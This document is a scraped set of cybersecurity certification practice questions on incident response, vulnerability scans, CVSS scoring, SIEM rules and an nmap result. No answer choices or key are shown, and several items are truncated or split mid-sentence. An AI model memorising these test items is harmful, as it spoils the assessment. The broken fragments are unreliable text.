An organization discovered a data breach that resulted in Pll being released to the public. During the lessons learned review, the panel identified discrepancies regarding who was responsible for external reporting, as well as the timing requirements. Which of the following actions would best address the reporting issue?
An employee accessed a website that caused a device to become infected with invasive malware. The incident response analyst has:
• created the initial evidence log.
• disabled the wireless adapter on the device.
• interviewed the employee, who was unable to identify the website that was accessed
• reviewed the web proxy traffic logs.
Which of the following should the analyst do to remediate the infected device?
Which of the following is the most important factor to ensure accurate incident response reporting?
ID
Source
Destination
Protocol
Service
1
172.16.1.1
172.16.1.10
ARP
AddrResolve
2
172.16.1.10
172.16.1.20
TCP 135
RPC Kerberos
3
172.16.1.10
172.16.1.30
TCP 445
SMB WindowsExplorer
4
172.16.1.30
5.29.1.5
TCP 443
HTTPS Browser.exe
5
11.4.11.28
172.16.1.1
TCP 53
DNS Unknown
6
20.109.209.108
172.16.1.1
TCP 443
HTTPS WUS
7
172.16.1.25
bank.backup.com
TCP 21
FTP FileZilla
Which of the following represents the greatest concerns with regard to potential data exfiltration? (Select two.)
Which of the following is the appropriate phase in the incident response process to perform a vulnerability scan to determine the effectiveness of corrective actions?
A SOC analyst is analyzing traffic on a network and notices an unauthorized scan. Which of the following types of activities is being observed?
A security analyst obtained the following table of results from a recent vulnerability assessment that was conducted against a single web server in the environment:

Which of the following should be completed first to remediate the findings?
A company is deploying new vulnerability scanning software to assess its systems. The current network is highly segmented, and the networking team wants to minimize the number of unique firewall rules. Which of the following scanning techniques would be most efficient to achieve the objective?
Which of the following is the best metric for an organization to focus on given recent investments in SIEM, SOAR, and a ticketing system?

A security analyst performs various types of vulnerability scans. Review the vulnerability scan results to determine the type of scan that was executed and if a false positive occurred for each device.
Instructions:
Select the Results Generated drop-down option to determine if the results were generated from a credentialed scan, non-credentialed scan, or a compliance scan.
For ONLY the credentialed and non-credentialed scans, evaluate the results for false positives and check the findings that display false positives. NOTE: If you would like to uncheck an option that is currently selected, click on the option a second time.
Lastly, based on the vulnerability scan results, identify the type of Server by dragging the Server to the results.
The Linux Web Server, File-Print Server and Directory Server are draggable.
If at any time you would like to bring back the initial state of the simulation, please select the Reset All button. When you have completed the simulation, please select the Done button to submit. Once the simulation is submitted, please select the Next button to continue.

A security analyst needs to mitigate a known, exploited vulnerability related not
tack vector that embeds software through the USB interface. Which of the following should the analyst do first?
Which of the following concepts is using an API to insert bulk access requests from a file into an identity management system an example of?
An organization enabled a SIEM rule to send an alert to a security analyst distribution list when ten failed logins occur within one minute. However, the control was unable to detect an attack with nine failed logins. Which of the following best represents what occurred?
A company receives a penetration test report summary from a third party. The report summary indicates a proxy has some patches that need to be applied. The proxy is sitting in a rack and is not being
used, as the company has replaced it with a new one. The CVE score of the vulnerability on the proxy is a 9.8. Which of the following best practices should the company follow with this proxy?
A SOC analyst observes reconnaissance activity from an IP address. The activity follows a pattern of short bursts toward a low number of targets. An open-source review shows that the IP has a bad reputation. The perimeter firewall logs indicate the inbound traffic was allowed. The destination hosts are high-value assets with EDR agents installed. Which of the following is the best action for the SOC to take to protect against any further activity from the source IP?
A cybersecurity analyst is doing triage in a SIEM and notices that the time stamps between the firewall and the host under investigation are off by 43 minutes. Which of the following is the most likely scenario occurring with the time stamps?
The Chief Information Security Officer wants to eliminate and reduce shadow IT in the enterprise. Several high-risk cloud applications are used that increase the risk to the organization. Which of the following solutions will assist in reducing the risk?
A security analyst needs to identify an asset that should be remediated based on the following information:
File ServerCVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:H/
Web ServerCVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/
Mail Server (corrected from “Mall server”)CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H/
Domain ControllerCVSS:3.1/AV:N/AC:L/PR:R/UI:R/S:U/C:H/I:H/A:H/
Which of the following assets should the analyst remediate first?
While a security analyst for an organization was reviewing logs from web servers. the analyst found several successful attempts to downgrade HTTPS sessions to use cipher modes of operation susceptible to padding oracle attacks. Which of the following combinations of configuration changes should the organization make to remediate this issue? (Select two).
An incident response team is working with law enforcement to investigate an active web server compromise. The decision has been made to keep the server running and to implement compensating controls for a period of time. The web service must be accessible from the internet via the reverse proxy and must connect to a database server. Which of the following compensating controls will help contain the adversary while meeting the other requirements? (Select two).
An organization utilizes multiple vendors, each with its own portal that a security analyst must sign in to daily. Which of the following is the best solution for the organization to use to eliminate the need for multiple authentication credentials?
A SOC manager is establishing a reporting process to manage vulnerabilities. Which of the following would be the best solution to identify potential loss incurred by an issue?
Which of the following would likely be used to update a dashboard that integrates…..
A security analyst provides the management team with an after-action report for a security incident. Which of the following is the management team most likely to review in order to correct validated issues with the incident response processes?
A security administrator has been notified by the IT operations department that some vulnerability reports contain an incomplete list of findings. Which of the following methods should be used to resolve
this issue?
A security analyst runs the following command:
# nmap -T4 -F 192.168.30.30
Starting nmap 7.6
Host is up (0.13s latency)
PORT STATE SERVICE
23/tcp open telnet
443/tcp open https
636/tcp open ldaps
Which of the following should the analyst recommend first to harden the system?